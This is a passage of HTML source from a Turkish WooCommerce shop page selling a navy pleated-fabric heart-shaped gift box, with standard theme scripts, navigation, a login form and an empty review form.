var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u015eifreyi g\u00f6ster","i18n_password_hide":"\u015eifreyi gizle"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kayradogan.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.kayradogan.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.0.6" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://www.kayradogan.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.0.6" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://www.kayradogan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kayradogan.com/wp-json/wp/v2/product/25918" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kayradogan.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel="canonical" href="https://www.kayradogan.com/urun/nr-no-3-pliseli-kumas-kalp-kutu-lacivert/" />
<link rel='shortlink' href='https://www.kayradogan.com/?p=25918' />
<meta name="theme-color" content="rgb(255,255,255)">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style>
		
		</style><link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.kayradogan.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.kayradogan.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.kayradogan.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.kayradogan.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
</head>

<body class="wp-singular product-template-default single single-product postid-25918 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  global-color-scheme-light categories-accordion-on woodmart-ajax-shop-on notifications-sticky sticky-toolbar-on dropdowns-color-light elementor-default elementor-kit-45">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_280555 whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-hidden-desktop whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text reset-last-child "><div class="whb-column whb-col-left whb-visible-lg">
<div class="whb-text-element reset-mb-10 "><span style="color: #ffffff;"><strong>250 TL VE ÜZERİ KARGO BEDAVA...</strong></span></div>
</div></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<div id="" class=" wd-social-icons wd-style-simple social-follow wd-shape-square  whb-43k0qayz7gg36f2jmmhk color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://facebook.com/kayradogancuqlata01" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/kayradogancuqlata01" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://instagram.com/kayradogancuqlata01" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
				<div id="" class=" wd-social-icons wd-style-default social-follow wd-shape-circle  whb-gcq39di99c7lvyf6qrzz color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://facebook.com/kayradogancuqlata01" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/kayradogancuqlata01" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://instagram.com/kayradogancuqlata01" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://www.kayradogan.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://www.kayradogan.com/wp-content/uploads/2025/11/kayra-dogan-effect.png" alt="Kayra Doğan" style="max-width: 180px;" />	</a>
					<a href="https://www.kayradogan.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://www.kayradogan.com/wp-content/uploads/2025/11/kayra-dogan-effect.png" alt="Kayra Doğan" style="max-width: 180px;" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Ana yönlendirici">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.kayradogan.com" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-home"></span><span class="nav-link-text">Anasayfa</span></a></li>
<li id="menu-item-3212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3212 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-list"></span><span class="nav-link-text">Ürünlerimiz</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-3215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3215 item-level-1 wd-event-hover" ><a href="https://www.kayradogan.com/cikolatalar/" class="woodmart-nav-link">Çikolatalar</a></li>
	<li id="menu-item-3214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3214 item-level-1 wd-event-hover" ><a href="https://www.kayradogan.com/gondollar/" class="woodmart-nav-link">Gondollar</a></li>
	<li id="menu-item-3213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3213 item-level-1 wd-event-hover" ><a href="https://www.kayradogan.com/kutular/" class="woodmart-nav-link">Kutular</a></li>
	<li id="menu-item-3216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3216 item-level-1 wd-event-hover" ><a href="https://www.kayradogan.com/urun-kategori/tuller/" class="woodmart-nav-link">Tüller</a></li>
	<li id="menu-item-3217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3217 item-level-1 wd-event-hover" ><a href="https://www.kayradogan.com/urun-kategori/buketlik-ambalajlar/" class="woodmart-nav-link">Buketlik Ambalajlar</a></li>
	<li id="menu-item-3218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3218 item-level-1 wd-event-hover" ><a href="https://www.kayradogan.com/urun-kategori/kurdele-ve-susleme/" class="woodmart-nav-link">Kurdele ve Süsleme</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-587 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-book-reader"></span><span class="nav-link-text">Kurumsal</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-5701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5701 item-level-1 wd-event-hover" ><a href="https://www.kayradogan.com/showroom-galeri/" class="woodmart-nav-link">Showroom Galeri</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-5565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5565 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.kayradogan.com/iletisim/" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-phone"></span><span class="nav-link-text">İletişim</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-icon whb-vssfpylqqax9pvkfnxoz">
			<a href="https://www.kayradogan.com/hesabim/" title="Hesabım">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Giriş / Kayıt Ol			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register color-scheme-light">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">oturum aç</span><a class="create-account-link" href="https://www.kayradogan.com/hesabim/?action=register">Hesap oluştur</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://www.kayradogan.com/hesabim/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Kullanıcı adı veya e-posta adresi&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Gerekli</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Parola&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Gerekli</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="36a8f07454" /><input type="hidden" name="_wp_http_referer" value="/urun/nr-no-3-pliseli-kumas-kalp-kutu-lacivert/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Giriş yap">Giriş yap</button>
				</p>

				<p class="login-form-footer">
					<a href="https://www.kayradogan.com/hesabim/lost-password/" class="woocommerce-LostPassword lost_password">Şifrenizi mi unuttunuz?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Beni hatırla" aria-label="Beni hatırla" /> <span>Beni hatırla</span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-9x1ytaxq7aphtb3npidp" title="Arama">
	<a href="#" rel="nofollow" aria-label="Arama">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Arama			</span>

			</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-5 wd-event-hover whb-nedhm962r512y1xz9j06">
	<a href="https://www.kayradogan.com/sepet/" title="Alışveriş Sepeti">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>öğeler</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></bdi></span></span>
					</span>

			</a>
			<div class="wd-dropdown wd-dropdown-cart color-scheme-light">
			<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>		</div>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menü</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://www.kayradogan.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://www.kayradogan.com/wp-content/uploads/2025/11/kayra-dogan-effect.png" alt="Kayra Doğan" style="max-width: 110px;" />	</a>
					<a href="https://www.kayradogan.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://www.kayradogan.com/wp-content/uploads/2025/11/kayra-dogan-effect.png" alt="Kayra Doğan" style="max-width: 110px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-search wd-tools-element wd-header-search-mobile wd-display-full-screen whb-60rgf1vuo3915yf7gvoc wd-style-icon wd-design-1">
	<a href="#" rel="nofollow noopener" aria-label="Arama">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Arama			</span>

			</a>
</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		


<div id="product-25918" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-separate product-no-bg product type-product post-25918 status-publish first instock product_cat-mukavva-kutular has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-bottom images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://www.kayradogan.com/wp-content/uploads/2023/05/PHOTO-2023-04-29-14-55-15-150x130.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://www.kayradogan.com/wp-content/uploads/2023/05/PHOTO-2023-04-29-14-55-15.jpg"><img fetchpriority="high" width="600" height="519" src="https://www.kayradogan.com/wp-content/uploads/2023/05/PHOTO-2023-04-29-14-55-15-600x519.jpg" class="wp-post-image wp-post-image" alt="" title="PHOTO-2023-04-29-14-55-15" data-caption="" data-src="https://www.kayradogan.com/wp-content/uploads/2023/05/PHOTO-2023-04-29-14-55-15.jpg" data-large_image="https://www.kayradogan.com/wp-content/uploads/2023/05/PHOTO-2023-04-29-14-55-15.jpg" data-large_image_width="900" data-large_image_height="779" decoding="async" srcset="https://www.kayradogan.com/wp-content/uploads/2023/05/PHOTO-2023-04-29-14-55-15-600x519.jpg 600w, https://www.kayradogan.com/wp-content/uploads/2023/05/PHOTO-2023-04-29-14-55-15-150x130.jpg 150w, https://www.kayradogan.com/wp-content/uploads/2023/05/PHOTO-2023-04-29-14-55-15-300x260.jpg 300w, https://www.kayradogan.com/wp-content/uploads/2023/05/PHOTO-2023-04-29-14-55-15-768x665.jpg 768w, https://www.kayradogan.com/wp-content/uploads/2023/05/PHOTO-2023-04-29-14-55-15.jpg 900w" sizes="(max-width: 600px) 100vw, 600px" /></a></figure></div>
							</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Büyütmek için tıklayın</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
											</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<span typeof="v:Breadcrumb" class="">
					<a href="https://www.kayradogan.com" rel="v:url" property="v:title">
						Ana Sayfa					</a>
				</span>
			<span class="wd-delimiter"></span>				<span typeof="v:Breadcrumb" class="">
					<a href="https://www.kayradogan.com/urun-kategori/kutular/" rel="v:url" property="v:title">
						Kutular					</a>
				</span>
			<span class="wd-delimiter"></span>				<span typeof="v:Breadcrumb" class=" wd-last-link">
					<a href="https://www.kayradogan.com/urun-kategori/kutular/mukavva-kutular/" rel="v:url" property="v:title">
						Mukavva Kutular					</a>
				</span>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					NR NO 3 PLİSELİ KUMAŞ KALP KUTU LACİVERT				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://www.kayradogan.com/urun/nr-no-3-pliseli-kumas-kalp-kutu-krem/" aria-label="Önceki ürün"></a>

			<div class="wd-dropdown">
				<a href="https://www.kayradogan.com/urun/nr-no-3-pliseli-kumas-kalp-kutu-krem/" class="wd-product-nav-thumb">
					<img width="300" height="300" src="https://www.kayradogan.com/wp-content/uploads/2023/05/PHOTO-2023-04-29-14-56-06-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="NR NO 3 PLİSELİ KUMAŞ KALP KUTU KREM" decoding="async" srcset="https://www.kayradogan.com/wp-content/uploads/2023/05/PHOTO-2023-04-29-14-56-06-300x300.jpg 300w, https://www.kayradogan.com/wp-content/uploads/2023/05/PHOTO-2023-04-29-14-56-06-150x150.jpg 150w, https://www.kayradogan.com/wp-content/uploads/2023/05/PHOTO-2023-04-29-14-56-06-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://www.kayradogan.com/urun/nr-no-3-pliseli-kumas-kalp-kutu-krem/" class="wd-entities-title">
						NR NO 3 PLİSELİ KUMAŞ KALP KUTU KREM					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount">198.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://www.kayradogan.com/magaza/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Ürünlere dön		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://www.kayradogan.com/urun/nr-no-3-pliseli-kumas-kalp-kutu-kirmizi/" aria-label="Sonraki ürün"></a>

			<div class="wd-dropdown">
				<a href="https://www.kayradogan.com/urun/nr-no-3-pliseli-kumas-kalp-kutu-kirmizi/" class="wd-product-nav-thumb">
					<img loading="lazy" width="300" height="300" src="https://www.kayradogan.com/wp-content/uploads/2022/03/IMG-20220314-WA0012-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="NR NO 2 PLİSELİ KUMAŞ KALP KUTU KIRMIZI" decoding="async" srcset="https://www.kayradogan.com/wp-content/uploads/2022/03/IMG-20220314-WA0012-300x300.jpg 300w, https://www.kayradogan.com/wp-content/uploads/2022/03/IMG-20220314-WA0012-150x150.jpg 150w, https://www.kayradogan.com/wp-content/uploads/2022/03/IMG-20220314-WA0012-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://www.kayradogan.com/urun/nr-no-3-pliseli-kumas-kalp-kutu-kirmizi/" class="wd-entities-title">
						NR NO 2 PLİSELİ KUMAŞ KALP KUTU KIRMIZI					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount">168.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></span>					</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	NR NO 3 PLİSELİ KUMAŞ KALP KUTU LACİVERT
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>198.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></bdi></span></p>
					
	
	<form class="cart" action="https://www.kayradogan.com/urun/nr-no-3-pliseli-kumas-kalp-kutu-lacivert/" method="post" enctype='multipart/form-data'>
		
		
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" />
	
	<label class="screen-reader-text" for="quantity_69715f1aa9992">NR NO 3 PLİSELİ KUMAŞ KALP KUTU LACİVERT adet</label>
	<input
		type="number"
				id="quantity_69715f1aa9992"
		class="input-text qty text"
		value="1"
		aria-label="Ürün miktarı"
				min="1"
		max=""
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" />
	
	</div>

		<button type="submit" name="add-to-cart" value="25918" class="single_add_to_cart_button button alt">Sepete Ekle</button>

			</form>

	
				
<div class="product_meta">
	
	
			<span class="posted_in"><span class="meta-label">Kategoriler:</span> <a href="https://www.kayradogan.com/urun-kategori/kutular/mukavva-kutular/" rel="tag">Mukavva Kutular</a></span>	
				
	
	</div>
			<div id="" class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
				
									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.kayradogan.com/urun/nr-no-3-pliseli-kumas-kalp-kutu-lacivert/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://www.kayradogan.com/urun/nr-no-3-pliseli-kumas-kalp-kutu-lacivert/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.kayradogan.com/urun/nr-no-3-pliseli-kumas-kalp-kutu-lacivert/&media=https://www.kayradogan.com/wp-content/uploads/2023/05/PHOTO-2023-04-29-14-55-15.jpg&description=NR+NO+3+PL%C4%B0SEL%C4%B0+KUMA%C5%9E+KALP+KUTU+LAC%C4%B0VERT" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.kayradogan.com/urun/nr-no-3-pliseli-kumas-kalp-kutu-lacivert/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.kayradogan.com%2Furun%2Fnr-no-3-pliseli-kumas-kalp-kutu-lacivert%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fwww.kayradogan.com%2Furun%2Fnr-no-3-pliseli-kumas-kalp-kutu-lacivert%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.kayradogan.com/urun/nr-no-3-pliseli-kumas-kalp-kutu-lacivert/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center color-scheme-light">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="wd_additional_tab_tab active" id="tab-title-wd_additional_tab">
							<a class="wd-nav-link" href="#tab-wd_additional_tab" role="tab" aria-controls="tab-wd_additional_tab">
																	<span class="nav-link-text wd-tabs-title">
										BİLGİLENDİRME									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab wd-active" data-accordion-index="wd_additional_tab">
					<div class="wd-accordion-title-text">
													<span>
								BİLGİLENDİRME							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab wd-active panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner wd-entry-content">
													Üretim şartları, ithalat kısıtları ve toptan satışlar nedeni ile stoklarımız sürekli değişmektedir. Talebinizin karşılanması, stok durumuna bağlı olarak 2 hafta kadar sürebilir. Sürecin hızlı ilerlemesi için taleplerinizi ürün açıklamalarında belirtilen stok kodları ile iletmenizi rica ederiz.
<br><br>
<b>NOT:</b> Perakende satışımız yoktur.

											</div>
				</div>
			</div>

					
			</div>
		<div class="wd-single-reviews wd-layout-two-column wd-form-pos-after">
			<div id="reviews" class="woocommerce-Reviews" data-product-id="25918">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					Değerlendirmeler				</h2>

							</div>

					</div>

		<div class="wd-reviews-content">
							<p class="woocommerce-noreviews">Henüz değerlendirme yapılmadı.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title title" role="heading" aria-level="3">&ldquo;NR NO 3 PLİSELİ KUMAŞ KALP KUTU LACİVERT&rdquo; için yorum yapan ilk kişi siz olun <small><a rel="nofollow" id="cancel-comment-reply-link" href="/urun/nr-no-3-pliseli-kumas-kalp-kutu-lacivert/#respond" style="display:none;">Yanıtı iptal et</a></small></span><form action="https://www.kayradogan.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">E-posta adresiniz yayınlanmayacak.</span> <span class="required-field-message">Gerekli alanlar <span class="required">*</span> ile işaretlenmişlerdir</span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Derecelendirmeniz&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Oran&hellip;</option>
						<option value="5">Mükemmel</option>
						<option value="4">İyi</option>
						<option value="3">Ortalama</option>
						<option value="2">Kötü değil</option>
						<option value="1">İyi değil</option>
